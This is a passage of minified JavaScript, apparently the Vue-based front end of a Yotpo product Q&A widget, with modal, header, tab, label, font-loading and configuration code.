this.labelsService.getLabel("thanksBodyText")}},data(){return{labelsService:xo(Us)}},methods:{close(){this.$emit("close")}}});o(297);const zu=(0,fs.Z)(Nu,[["render",Ru]]);var Uu=zu;const Qu={key:0,ref:"modalBackDrop",class:"yotpo-qna-modal-backdrop"},Vu={key:0,id:"modalTitle",class:"yotpo-qna-modal-header"},$u={id:"modalDescription",class:"modal-body"};function Wu(e,t,o,n,r,i){const a=pn("CloseIcon");return e.displayModal?(Sr(),Pr("div",Qu,[Dr("div",{class:s(["yotpo-qna-modal",e.formTypeClass]),role:"dialog","aria-labelledby":"modalTitle","aria-describedby":"modalDescription"},[Dr("div",{class:s(["close-btn-wrapper",e.closeBtnWrapperRTLClass])},[Rr(a,{class:"btn-close","btn-style":e.closeBtnStyle,"aria-label":"Close modal",role:"button",tabindex:"0",onClick:e.close,onKeyup:ba(e.close,["enter"])},null,8,["btn-style","onClick","onKeyup"])],2),e.showHeader?(Sr(),Pr("header",Vu,[vn(e.$slots,"header")])):Vr("",!0),Dr("section",$u,[vn(e.$slots,"body",{onClose:t[0]||(t[0]=(...t)=>e.close&&e.close(...t))})])],2)],512)):Vr("",!0)}class Zu{getDeviceType(){return Zu.isMobileDevice()?"MOBILE":Zu.deviceTypeByWidth()}handleKeyboardEvent(e,t){const o=Zu.getKey(e),n=t[o];if(n)return n["preventDefault"]&&e.preventDefault(),n["stopPropagation"]&&e.stopPropagation(),n["function"]()}focusOnElementByQuery(e,t){const o=e.querySelector(t);this.focusOnElement(o)}focusOnElement(e){e?.focus()}loopKeyboardTabs(e,t){const o=e.querySelectorAll(t),n=o[0],r=o[o.length-1];this.onTabAndShiftDown(n,(e=>{e.preventDefault(),e.stopPropagation(),r.focus()})),this.onTabKeyDown(r,(e=>{e.shiftKey||(e.preventDefault(),e.stopPropagation(),n.focus())}))}onKeyboardEvent(e,t,o,n){this.addEventListener(e,t,(t=>{const r=Zu.getKey(t);n.indexOf(r)>-1&&o.call(e,t)}))}mouseClickOnEnterKeyDown(e){const t=function(t){"function"==typeof e.click&&(t.preventDefault(),t.stopPropagation(),e.click())};this.onKeyboardEvent(e,"keydown",t,[za.enter])}addEventListener(e,t,o){e.addEventListener?("click"===t&&this.mouseClickOnEnterKeyDown(e),e.addEventListener(t,o,!1)):e.attachEvent&&e.attachEvent("on"+t,o)}static getKey(e){return Number(e.code)||e.keyCode||e.which}onTabKeyDown(e,t){this.onKeyboardEvent(e,"keydown",t,[za.tab])}onTabAndShiftDown(e,t){this.onTabKeyDown(e,(function(o){o.shiftKey&&t.call(e,o)}))}static isMobileDevice(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/\bAndroid(?:.+)Mobile\b/i)||navigator.userAgent.match(/\bAndroid(?:.+)(?:KF[A-Z]{2,4})\b/i)||navigator.userAgent.match(/\bokhttp\b/i)||navigator.userAgent.match(/\bWindows(?:.+)ARM\b/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/BB10/i)||navigator.userAgent.match(/Opera Mini/i)||navigator.userAgent.match(/\b(CriOS|Chrome)(?:.+)Mobile/i)||navigator.userAgent.match(/Mobile(?:.+)Firefox\b/i)||navigator.userAgent.match(/Windows Phone/i))}static deviceTypeByWidth(){return window.innerWidth<Ra?"MOBILE":window.innerWidth<Na?"LAPTOP":"DESKTOP"}}var Ku=new Zu;const Gu={class:"yotpo-close-icon",xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",tabindex:"-1"},Hu={key:0,fill:"none","fill-rule":"evenodd"},Yu=Dr("g",{fill:"currentColor","fill-rule":"nonzero"},[Dr("path",{d:"M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z",transform:"translate(-1134 -71) translate(1134 71)"})],-1),Xu=[Yu],Ju=Dr("circle",{cx:"9",cy:"9",r:"9",fill:"white"},null,-1),ed=Dr("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 5.80571L12.1943 5L9 8.19429L5.80571 5L5 5.80571L8.19429 9L5 12.1943L5.80571 13L9 9.80571L12.1943 13L13 12.1943L9.80571 9L13 5.80571Z",fill:"black"},null,-1);function td(e,t,o,n,r,i){return Sr(),Pr("svg",Gu,[e.Xstyle?(Sr(),Pr("g",Hu,Xu)):e.XOstyle?(Sr(),Pr(wr,{key:1},[Ju,ed],64)):Vr("",!0)])}var od;(function(e){e["X"]="X",e["XO"]="XO"})(od||(od={}));var nd=Ro({name:"CloseIcon",props:{btnStyle:{type:String,default:od.X}},computed:{Xstyle(){return this.btnStyle===od.X},XOstyle(){return this.btnStyle===od.XO}}});const rd=(0,fs.Z)(nd,[["render",td]]);var id=rd,ad=Ro({name:"Modal",components:{CloseIcon:id},props:{closeBtnStyle:{type:String,default:"X"},showHeader:{type:Boolean,default:!0},isFormComplete:{type:Boolean,default:!1},rtl:{type:Boolean,default:!1}},emits:["modalClosed"],setup(){return{questionsModule:xo("questionsModule")}},data(){return{displayModal:!1,overflowInitialSetting:""}},computed:{formTypeClass(){return this.isFormComplete?"yotpo-form-complete":""},closeBtnWrapperRTLClass(){return{"close-btn-wrapper--rtl":this.rtl}}},methods:{open(){return this.displayModal=!0,this.overflowInitialSetting=document.body.style.overflowY,document.body.style.overflowY="hidden",Promise.resolve().then((()=>this.triggerKeyboardEvents()))},close(){return this.displayModal=!1,document.body.style.overflowY=this.overflowInitialSetting,this.$emit("modalClosed"),this.questionsModule.setIsQuestionModalOpen(!1),Promise.resolve()},triggerKeyboardEvents(){const e=this.$refs,t=this.showHeader?"#modalTitle":"#yotpo-qna-modal-right-arrow";Ku.focusOnElementByQuery(e.modalBackDrop,t),Ku.loopKeyboardTabs(e.modalBackDrop,"[tabindex], input, button")}}});o(5582);const sd=(0,fs.Z)(ad,[["render",Wu]]);var ld=sd,cd=Ro({name:"QuestionFormModal",components:{Modal:ld,FormComplete:Uu,QuestionForm:Fu},emits:["close"],data(){return{formComplete:!1,questionerName:"",labelsService:xo(Us)}},setup(){return{rtl:xo("viewConfig")?.rtl,productTitle:xo("productConfig")?.title}},computed:{formTitle(){return`${this.labelsService.getLabel("customQuestionFormTitleText")} ${this.productTitle}`}},methods:{close(){this.formComplete=!1;const e=this.$refs;e.questionForm&&e.questionForm.close(),e.modal.close()},modalClosed(){const e=this.$refs;this.formComplete=!1,e.questionForm&&e.questionForm.close()},open(){const e=this.$refs;e.modal.open()},formCompletedMethod(e){this.formComplete=!0,this.questionerName=e}}});o(4483);const ud=(0,fs.Z)(cd,[["render",mu]]);var dd=ud;const pd={class:"yotpo-header-container"};function fd(e,o,n,r,i,a){const l=pn("Text"),c=pn("AskQuestionButton");return Sr(),Pr("div",pd,[Dr("div",{class:"yotpo-header-head",style:t(e.headStyle)},[e.showHeadline?(Sr(),Lr(l,{key:0,text:e.headline,class:"yotpo-header-headline",tabindex:0,"aria-label":"Customer questions and answers"},null,8,["text"])):Vr("",!0),e.showSummary?(Sr(),Lr(l,{key:1,text:e.getSummaryText,class:"yotpo-header-summary"},null,8,["text"])):Vr("",!0)],4),e.showEmptyState?Vr("",!0):(Sr(),Lr(c,{key:0,class:s(["yotpo-header-form-button",e.formButtonRTLClass]),"show-empty-state":e.showEmptyState,onClick:e.openQuestionModal},null,8,["class","show-empty-state","onClick"]))])}var yd=Ro({name:"HeaderContainer",components:{AskQuestionButton:fu,Text:ql},setup(){return{trackEvent:xo("trackEvent"),labelsService:xo(Us),questionsModule:xo("questionsModule"),modeConfig:xo("modeConfig"),enableEmptyState:xo("emptyStateConfig")?.enableEmptyState,displayType:xo("viewState")?.displayType,rtl:xo("viewConfig")?.rtl}},computed:{formButtonRTLClass(){return{"yotpo-header-form-button--rtl":this.rtl}},showSummary(){return!this.showEmptyState&&this.questionsModule.config.showSummary&&this.questionsModule.state.totalQuestions>0},headline(){return this.labelsService.getLabel("headline")},getSummaryText(){return this.questionsModule.config.summary.replace("{{answered_questions_count}}",this.questionsModule.state.totalQuestions.toString())},showEmptyState(){return this.enableEmptyState&&this.questionsModule.state.questionsLoaded&&(this.modeConfig.isEmptyState||0===this.questionsModule.state.totalQuestions)},headStyle(){return"S"!==this.displayType||this.showEmptyState?{"margin-bottom":"0"}:{"margin-bottom":"40px"}},showHeadline(){return this.questionsModule.config.showHeadline}},methods:{openQuestionModal(){this.questionsModule.setIsQuestionModalOpen(!0)}}});o(7951);const hd=(0,fs.Z)(yd,[["render",fd]]);var md,gd=hd;md||(md={});const vd={STANDALONE:"standalone",EMBEDDED:"embedded"},bd={class:"ugc-storefront-widgets-tabs-container"},wd=["onClick"];function xd(e,t,o,n,r,i){return Sr(),Pr("div",bd,[(Sr(!0),Pr(wr,null,gn(e.tabs,((t,o)=>(Sr(),Pr("div",{key:o,class:s(["ugc-storefront-widgets-tabs-container__tab",e.tabClass(o)]),onClick:t=>e.selectTab(o)},d(t.name),11,wd)))),128))])}const kd={yotpoTransparent:"transparent",yotpoPureBlack:"#000000",yotpoBlack:"#373330",yotpoB2BDarkBlue:"#051146",yotpoBlue:"#0042e4",yotpoSkyBlue:"#2e4f7c",yotpoSkyBlueDarker:"#203756",yotpoStarsOrange:"#e7721b",yotpoB2BDarkGrey:"#555555",yotpoB2BMediumGrey:"#c4c4c4",yotpoB2BLightGrey:"#eaeaea",yotpoInitialsLettersGrey:"#8e99b7",yotpoInitialsLettersBackGroundGrey:"#CBD2E0",yotpoPrimaryTextBlack:"#2C2C2C",yotpoDisabled:"#D8D8D8",yotpoEmptyWhite:"#FFFFFF",yotpoFormDarkGrey:"#ACB5D4",yotpoFormBorderBlack:"#7D7D7D",yotpoSepartorLineGrey:"#e3e3e3",yotpoLightGrey:"#f3f3f3",yotpoMediumGrey:"#6F6F6F",yotpoSelectedIconGreen:"#4AB261",yotpoCardAccent:"#676A6C",yotpoFocusedBlue:"#2360C5"},_d=Ro({name:"TabsSelector",props:{tabs:{type:Array,required:!0},selectedTab:{type:Number,default:0},rtl:{type:Boolean,default:!1}},emits:["clicked"],data(){return{selectedElementBottomBorderColor:kd.yotpoPureBlack}},methods:{tabClass(e){return{selected:e===this.selectedTab,"ugc-storefront-widgets-tabs-container__tab--rtl":this.rtl}},selectTab(e){this.$emit("clicked",e)}}}),Cd=()=>{Ki((e=>({"3a6bf5a4":e.selectedElementBottomBorderColor})))},Td=_d.setup;_d.setup=Td?(e,t)=>(Cd(),Td(e,t)):Cd;var Sd=_d;o(2955);const qd=(0,fs.Z)(Sd,[["render",xd]]);var Md=qd,Ed=Ro({name:"MainLayout",components:{TabsSelector:Md,AskQuestionButton:fu,QuestionFormModal:dd,Border:oc,HeaderContainer:gd,QuestionsContainer:Xc,EmptyStateContainer:nu},data(){return{selectedTab:1,tabs:Wa}},setup(){return{fetchQuestions:xo("fetchQuestions"),labelsService:xo(Us),trackEvent:xo("trackEvent"),questionsModule:xo("questionsModule"),isReadOnly:xo("modeConfig")?.isReadOnly,enableEmptyState:xo("emptyStateConfig")?.enableEmptyState,isPreview:xo("modeConfig")?.isPreview,isEmptyState:xo("modeConfig")?.isEmptyState,widgetMode:xo("modeConfig")?.widgetMode,isLoading:xo("modeConfig")?.isLoading,primaryColor:xo("viewConfig")?.primaryColor,lineSeparatorStyle:xo("viewConfig")?.lineSeparatorStyle,displayType:xo("viewState")?.displayType,deviceType:xo("viewConfig")?.deviceType,rtl:xo("viewConfig")?.rtl,cssVars:xo("cssVars"),widgetWidthCalc:xo("widgetWidthCalc")}},computed:{displayClass(){return`yotpo-display-${this.displayType.toLowerCase()}`},deviceClass(){return`yotpo-device-${this.deviceType.toLowerCase()}`},mainLayoutRTLClass(){return{"yotpo-main-layout--rtl":this.rtl}},showMainState(){return!!this.questionsModule.state.totalQuestions&&!this.isEmptyState},showQuestions(){return this.questionsModule.state.questionsLoaded&&!this.isLoading},translatedTabs(){return this.tabs.map((e=>({...e,name:this.labelsService.getLabel(e.name)})))},showEmptyState(){return this.enableEmptyState&&this.questionsModule.state.questionsLoaded&&(this.isEmptyState||0===this.questionsModule.state.totalQuestions)},showHead(){return this.showMainState||this.showEmptyState},style(){const e=this.widgetWidthCalc;return{width:`${e}%`}},isDemoMode(){return this.isReadOnly||this.isPreview},isWidgetEmbedded(){return this.widgetMode===vd.EMBEDDED},showTabs(){return this.isDemoMode&&this.isWidgetEmbedded},headerMarginClass(){return this.showTabs?"":"yotpo-header-margin"},isQuestionModalOpen(){return this.questionsModule.state.isQuestionModalOpen}},watch:{isQuestionModalOpen(e){e&&this.openQuestionModal()}},mounted(){this.fetchQuestions()},methods:{openQuestionModal(){const e=this.$refs;this.trackEvent({label:"question_form",property:"ask_question_button"},Ml.BUTTON_CLICKED),e.questionFormModal.open()},handleTabClick(e){this.selectedTab=e}}});o(5970);const Od=(0,fs.Z)(Ed,[["render",ja]]);var Pd=Od,Ld=Ro({components:{MainLayout:Pd},setup(){return{isReadOnly:xo("modeConfig")?.isReadOnly}},computed:{layoutClass(){return{"yotpo-main-widget-readonly":this.isReadOnly}}}});o(1405);const Ad=(0,fs.Z)(Ld,[["render",Oa]]);var Id=Ad,jd=(o(8730),Ro({name:"App",components:{Layout:Id},props:{store:{type:Object,required:!0}},provide(){return{trackEvent:this.store.trackEvent.bind(this.store),fetchQuestions:this.store.fetchQuestions.bind(this.store),postQuestion:this.store.postQuestion.bind(this.store),setPageIndex:this.store.store.questions.setPageIndex.bind(this.store.store.questions),questionsModule:this.store.store.questions,emptyStateConfig:this.store.store.emptyState.config,productConfig:this.store.store.product.config,modeConfig:this.store.store.mode.config,viewConfig:this.store.store.view.config,viewState:this.store.store.view.state,cssVars:this.cssVars,widgetWidthCalc:this.widgetWidthCalc}},computed:{cssVars(){return this.store.store.view.cssVars()},widgetWidthCalc(){return this.store.store.view.widgetWidthCalc()},displayClass(){return`yotpo-display-${this.store.store.view.state.displayType.toLowerCase()}`},deviceClass(){return`yotpo-device-${this.store.store.view.config.deviceType.toLowerCase()}`}},mounted(){this.store.store.view.setDisplayType();const e=new URLSearchParams(window.location.search),t=e.get("yoReviewsPage");t&&this.store.store.questions.setPageIndex(Number(t))},methods:{triggerShownEvent(){if(this.store.store.mode.config.isPreview||this.store.store.mode.config.isReadOnly)return;if(!this.store.store.emptyState.config.enableEmptyState&&this.store.store.mode.config.isEmptyState)return;const e=(new Date).getTime()-this.store.store.analytics.config.startLoadDate.getTime();this.store.trackEvent({appLoadDuration:e},Ml.SHOWN)}}}));o(4577);const Bd=(0,fs.Z)(jd,[["render",Ea]]);var Fd=Bd;const Dd=()=>({mounted(e,t){const{callback:o}=t.value,n=new IntersectionObserver((e=>{e[0].isIntersecting&&(o(),n.disconnect())}),{threshold:[0]});n.observe(e)}});var Rd=Dd;const Nd=["dev","ci","prod"];function zd(e){return Nd.includes(e)}const Ud="prod",Qd=zd(Ud)?Ud:"prod";function Vd(e){switch(e){case"ci":case"dev":return"/assets/";case"prod":return"https://yotpo-production.s3.amazonaws.com/widget-assets/QuestionsAndAnswersWidget/assets/"}}const $d=Vd(Qd);var Wd=o(5670),Zd=o(8541);const Kd={askAQuestionInputText:{key:"qna-question-form-ask-a-question-text",default:"Ask a question"},customQuestionFormTitleText:{key:"qna-question-form-title-text",default:"Ask a question about"},yourNameInputText:{key:"qna-question-form-your-name-text",default:"Your name"},yourEmailInputText:{key:"qna-question-form-your-email-text",default:"Your email address"},questionSubmitText:{key:"qna-question-submit-text",default:"Send"},emailDefaultMessageText:{key:"qna-email-default-message-text",default:"We'll send you an email to verify this question came from you."},yourEmailErrorMessageText:{key:"qna-email-error-message-text",default:"This field is required"},yourEmailAriaLabelText:{key:"qna-email-aria-label-message-text",default:"Enter your email address"},yourNameErrorMessageText:{key:"qna-name-error-message-text",default:"This field is required"},yourNameAriaLabelText:{key:"qna-name-aria-label-message-text",default:"Enter your name"},askAQuestionErrorMessageText:{key:"qna-question-error-message-text",default:"This field is required"},askAQuestionAriaLabelText:{key:"qna-question-aria-label-message-text",default:"Type your question"},thanksText:{key:"qna-thanks-text",default:"Thanks"},thanksBodyText:{key:"qna-thanks-body-text",default:"Your question has been sent."},continueShoppingButtonText:{key:"qna-continue-shopping-text",default:"Continue shopping"},readMoreText:{key:"qna-read-more-text",default:"Read more"},readLessText:{key:"qna-read-less-text",default:"Read less"},headline:{key:"qna-headline-text",default:"Questions & Answers"},qnaTabText:{key:"qna-tab-text",default:"Q&A"},askQuestionButtonText:{key:"qna-ask-question-button-text",default:"Ask a question"},qnaVerifiedUserText:{key:"qna-verified-user-text",default:"Verified User"},revievsTabText:{key:"revievs-tab-text",default:"Reviews"},titleText:{key:"qna-empty-state-title-text",default:"Have a question?"},bodyText:{key:"qna-empty-state-body-text",default:"Be the first to ask something about this product."},buttonText:{key:"qna-empty-state-button-text",default:"Ask a question"},customAnswererTitleText:{key:"reply-title",default:"Store Owner"},verifiedBuyerNameText:{key:"verified-buyer-name-text",default:"Verified Buyer"},authorIndicatorText:{key:"qna-author-indicator-text",default:"By"},qnaQuestionPrefixText:{key:"qna-question-prefix",default:"Q"},qnaAnswerPrefixText:{key:"qna-answer-prefix",default:"A"}},Gd=e=>{const t=Wd.g.removeEmptyFields(e),o={askAQuestionInputText:e[Kd.askAQuestionInputText.key],customQuestionFormTitleText:e[Kd.customQuestionFormTitleText.key],yourNameInputText:e[Kd.yourNameInputText.key],yourEmailInputText:e[Kd.yourEmailInputText.key],questionSubmitText:e[Kd.questionSubmitText.key],emailDefaultMessageText:e[Kd.emailDefaultMessageText.key],yourEmailErrorMessageText:e[Kd.yourEmailErrorMessageText.key],yourEmailAriaLabelText:e[Kd.yourEmailAriaLabelText.key],yourNameErrorMessageText:e[Kd.yourNameErrorMessageText.key],yourNameAriaLabelText:e[Kd.yourNameAriaLabelText.key],askAQuestionErrorMessageText:e[Kd.askAQuestionErrorMessageText.key],askAQuestionAriaLabelText:e[Kd.askAQuestionAriaLabelText.key],thanksText:e[Kd.thanksText.key],thanksBodyText:e[Kd.thanksBodyText.key],continueShoppingButtonText:e[Kd.continueShoppingButtonText.key],readMoreText:e[Kd.readMoreText.key],readLessText:e[Kd.readLessText.key],headline:e[Kd.headline.key],QNATabText:e[Kd.qnaTabText.key],askQuestionButtonText:e[Kd.askQuestionButtonText.key],qnaVerifiedUserText:e[Kd.qnaVerifiedUserText.key],revievsTabText:e[Kd.revievsTabText.key],titleText:e[Kd.titleText.key],bodyText:e[Kd.bodyText.key],buttonText:e[Kd.buttonText.key],customAnswererTitleText:e[Kd.customAnswererTitleText.key],verifiedBuyerNameText:e[Kd.verifiedBuyerNameText.key],authorIndicatorText:e[Kd.authorIndicatorText.key],qnaQuestionPrefixText:e[Kd.qnaQuestionPrefixText.key],qnaAnswerPrefixText:e[Kd.qnaAnswerPrefixText.key]},n=Zd.Customizations.mapValuesToKeys(Kd,t);return{...o,...n}};class Hd{constructor(e={}){this.setLabels(e)}getLabel(e){return this.labels[e]||""}createLabelsConfig(e={}){return{...Gd(e)}}setLabels(e={}){this.labels=this.createLabelsConfig(e)}}var Yd=o(1905);const Xd=["fonts.googleapis.com/css","cdn-widgetsrepository.yotpo.com/web-fonts/css","staticw2.yotpo.com/web-fonts/css"],Jd="yotpo-font",ep=(e,t,o)=>{const n=e.createElement("style");n.innerHTML=`\n  @font-face {\n    font-family: "${t.family}";\n    src: url('${t.url}');\n    font-display: swap;\n  }`,n.classList.add(Jd),o?o.appendChild(n):e.head.appendChild(n)},tp=(e,t,o)=>{if(Xd.some((e=>t.url.includes(e)))){const o=e.createElement("style");o.classList.add(Jd);let n="";n=`@import url('${t.url}');`,o.innerHTML=n,e.head.appendChild(o)}else{if(!t.url)return;ep(e,t,o)}},op=(e,t,o)=>{o&&o.forEach((o=>tp(e,o,t)))},{v4:np}=o(7466),rp={sequence:0,loaded:!1,apiRequestDuration:new Map},ip={storeId:"",productId:"",instanceId:"",instanceVersionId:"",sessionId:"",startLoadDate:new Date,widgetUuid:""};class ap{constructor(e,t,o,n,r,i){const a={...ip,storeId:e,instanceId:o,productId:t,instanceVersionId:n,widgetUuid:r,sessionId:np(),startLoadDate:i},s={...rp};this.analyticsConfig=a,this.analyticsState=ft(s)}get config(){return this.analyticsConfig}get state(){return this.analyticsState}setAnalyticsLoaded(e){this.setState({loaded:e})}setRequestDuration(e,t){this.analyticsState.apiRequestDuration.set(e,t)}setState(e){Object.assign(this.analyticsState,e)}}const sp={isReadOnly:{default:!1,key:"mode-read-only"},isPreview:{default:!1,key:"mode-preview"},isEmptyState:{default:!1,key:"mode-empty-state"},isLoading:{default:!1,key:"mode-is-loading"},isEmbedded:{default:!1,key:"mode-embedded"},widgetMode:{default:"standalone",key:"qna-embedded-mode-enabled"}},lp={isReadOnly:!1,isPreview:!1,isEmptyState:!1,isLoading:!1,isEmbedded:!1,widgetMode:"standalone"};class cp{constructor(e){const t=Wd.g.removeEmptyFields(e);if("boolean"===typeof t[sp.widgetMode.key]){const e=t[sp.widgetMode.key];t[sp.widgetMode.key]=e?vd.EMBEDDED:vd.STANDALONE}const o=Zd.Customizations.mapValuesToKeys(sp,t),n={...lp,...o};this.modeConfig=n}get config(){return this.modeConfig}}const up={};class dp{constructor(e){const t=Wd.g.removeEmptyFields(e),o={...up,...t};this.staticContentConfig=o}get config(){return this.staticContentConfig}}const pp="EAyPO9d6Z9W0pAOQan2RPoxOO8rFhyXOFnRA2xGA",fp={storeId:pp};class yp{constructor(e,t){e["mode-preview"]&&"false"!==e["mode-preview"]||e["mode-read-only"]&&"false"!==e["mode-read-only"]||null===t||(fp.storeId=t),this.accountConfig=fp}get config(){return this.accountConfig}}const hp={id:"4713994911841",title:"",description:"",url:"",imageUrl:""};class mp{constructor(e,t,o,n,r){null!==e&&(hp.id=e),hp.title=t,hp.description=o,hp.url=n,hp.imageUrl=r,this.productConfig=hp}get config(){return this.productConfig}}const gp=(e,t)=>t&&t<=60?"S":Da[e];var vp=o(5156);const bp={deviceType:"DESKTOP",widgetWidth:"100",lineSeparatorStyle:"smooth",rtl:!1,primaryColor:Ba.yotpoSkyBlue,textColor:Ba.yotpoBlack,backgroundColor:Ba.yotpoTransparent,secondaryFont:{font:{family:"'Nunito Sans'",url:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",weight:"400",style:"normal",size:"14"}},primaryFont:{font:{family:"'Nunito Sans'",url:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",weight:"700",style:"normal",size:"14"}}},wp={displayType:"L"},xp={isMobileOverride:{default:!1,key:"is-mobile"},rtl:{default:!1,key:"rtl"},widgetWidth:{default:"100",key:"view-widget-width"},primaryColor:{default:Ba.yotpoSkyBlue,key:"view-primary-color"},textColor:{default:Ba.yotpoB2BDarkGrey,key:"view-text-color"},backgroundColor:{default:Ba.yotpoTransparent,key:"view-background-color"},lineSeparatorStyle:{default:"smooth",key:"view-line-separator-style"},secondaryFont:{font:{family:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return vp.FontService.getFontFamily(e,"|")}},url:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return vp.FontService.getFontUrl(e,"|")}},weight:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return vp.FontService.getFontWeight(e)}},style:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return vp.FontService.getFontStyle(e)}}}},primaryFont:{font:{family:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return vp.FontService.getFontFamily(e,"|")}},url:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return vp.FontService.getFontUrl(e,"|")}},weight:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return vp.FontService.getFontWeight(e)}},style:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return vp.FontService.getFontStyle(e)}}}}};class kp{constructor(e){const t=Wd.g.removeEmptyFields(e),o=Zd.Customizations.mapValuesToKeys(xp,t);this.isOverridingMobile(t)?this.isMobileCustomization(t)&&(o.deviceType="MOBILE",o.displayType="S"):(o.deviceType=Ku.getDeviceType(),o.displayType=gp(o.deviceType,o.widgetWidth));const n={...bp,...o},r={...wp,...o};this.viewConfig=n,this.viewState=ft(r)}get config(){return this.viewConfig}get state(){return this.viewState}widgetWidthCalc(){const e=Fa[this.config.deviceType],t=e*parseFloat(this.config.widgetWidth)/100;return"MOBILE"==this.config.deviceType?e:t}cssVars(){return{"--primary-color":this.config.primaryColor,"--text-color":this.config.textColor,"--background-color":this.config.backgroundColor,"--primary-font-family":this.config.primaryFont.font.family,"--primary-font-weight":this.config.primaryFont.font.weight,"--primary-font-style":this.config.primaryFont.font.style,"--secondary-font-family":this.config.secondaryFont.font.family,"--secondary-font-weight":this.config.secondaryFont.font.weight,"--secondary-font-style":this.config.secondaryFont.font.style,"--yotpo-pure-black":Ba.yotpoPureBlack,"--yotpo-black":Ba.yotpoBlack,"--yotpo-b2b-dark-blue":Ba.yotpoB2BDarkBlue,"--yotpo-blue":Ba.yotpoBlue,"--yotpo-sky-blue":Ba.yotpoSkyBlue,"--yotpo-sky-blue-darker":Ba.yotpoSkyBlueDarker,"--yotpo-stars-orange":Ba.yotpoStarsOrange,"--yotpo-b2b-dark-grey":Ba.yotpoB2BDarkGrey,"--yotpo-b2b-medium-grey":Ba.yotpoB2BMediumGrey,"--yotpo-b2b-light-grey":Ba.yotpoB2BLightGrey,"--yotpo-initials-letters-grey":Ba.yotpoInitialsLettersGrey,"--yotpo-initials-letters-background-grey":Ba.yotpoInitialsLettersBackGroundGrey,"--yotpo-primary-text-black":Ba.yotpoPrimaryTextBlack,"--yotpo-disabled":Ba.yotpoDisabled,"--yotpo-empty-white":Ba.yotpoEmptyWhite,"--yotpo-form-dark-grey":Ba.yotpoFormDarkGrey,"--yotpo-form-border-black":Ba.yotpoFormBorderBlack,"--yotpo-separator-line-grey":Ba.yotpoSepartorLineGrey,"--yotpo-light-grey":Ba.yotpoLightGrey,"--yotpo-medium-grey":Ba.yotpoMediumGrey,"--yotpo-card-accent":Ba.yotpoCardAccent,"--yotpo-focused-blue":Ba.yotpoFocusedBlue}}setDisplayType(){const e=gp(this.config.deviceType,+this.config.widgetWidth);this.setState({displayType:e})}setState(e){Object.assign(this.viewConfig,e)}isOverridingMobile(e){return null!=e["is-mobile"]}isMobileCustomization(e){return"true"==e["is-mobile"].toLowerCase()}}const _p={enableEmptyState:!0},Cp={enableEmptyState:{default:_p.enableEmptyState,key:"qna-empty-state-enable"}};class Tp{constructor(e){const t=Wd.g.removeEmptyFields(e),o=Zd.Customizations.mapValuesToKeys(Cp,t),n={..._p,...o};this.emptyStateConfig=n}get config(){return this.emptyStateConfig}}function Sp(e){return e.map((e=>qp(e)))}function qp(e){return{id:e.id,content:e.content,date:e.created_at||"",shopper:{id:e.asker.id,name:e.asker.display_name},answers:e.answers.map((e=>({id:e.id,content:e.content,createdAt:e.created_at,storeOwner:e.store_owner_comment,answerer:{name:e.answerer.display_name,id:e.answerer.id}}))).sort(((e,t)=>Number(t.storeOwner)-Number(e.storeOwner)||new Date(e.createdAt).getTime()-new Date(t.createdAt).getTime()))}}const Mp={questionsList:[],page:1,perPage:5,totalQuestions:0,questionsLoaded:!1,isQuestionModalOpen:!1},Ep={dateFormat:"DD/MM/YY",showDate:!0,showAvatar:!0,showBadge:!0,avatarFormat:"icon",shopperNameFormat:"firstNameWithInitial",showHeadline:!0,summary:"{{answered_questions_count}} answered questions",showSummary:!0,answerADALabelText:"Answers on Content by {{shopper_name}} on {{date}}"},Op={perPage:{default:5,key:"content-pagination-per-page"},dateFormat:{default:"DD/MM/YY",key:"content-date-format"},showDate:{default:!0,key:"content-date-enable"},showAvatar:{default:!0,key:"shopper-avatar-enable"},showBadge:{default:!0,key:"shopper-badge-enable"},avatarFormat:{default:"icon",key:"shopper-avatar-format"},shopperNameFormat:{default:"firstNameWithInitial",key:"shopper-name-format"},showHeadline:{default:!0,key:"qna-headline-enable"},summary:{default:"{{answered_questions_count}} answered questions",key:"qna-summary-text"},showSummary:{default:!0,key:"qna-summary-enable"},answerADALabelText:{key:"qna-answer-ada-label-text",default:Ep.answerADALabelText}};class Pp{constructor(e){const t=Wd.g.removeEmptyFields(e),o=Zd.Customizations.mapValuesToKeys(Op,t),n={...Mp,...o},r={...Ep,...o};this.questionsConfig=r,this.questionsState=ft(n)}get state(){return this.questionsState}get config(){return this.questionsConfig}setQuestionsData(e,t,o){const 